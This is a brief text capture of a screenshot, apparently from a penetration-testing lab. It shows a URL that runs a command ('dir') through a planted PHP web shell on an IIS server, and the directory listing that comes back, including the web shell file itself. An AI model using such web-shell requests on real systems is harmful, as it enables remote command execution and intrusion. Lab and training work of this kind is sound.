 10.10.10.97:8808/php_cmd.php?cmd=dir
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTO
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\inetpub\new-site
01/14/2024 08:22 PM
.
01/14/2024 08:22 PM
..
06/21/2018 07:26 AM 696 iisstart.htm
06/21/2018 07:26 AM 98,757 iisstart.png
01/14/2024 08:22 PM 328 php_cmd.php
3 File(s) 99,781 bytes
2 Dir(s) 13,631,373,312 bytes free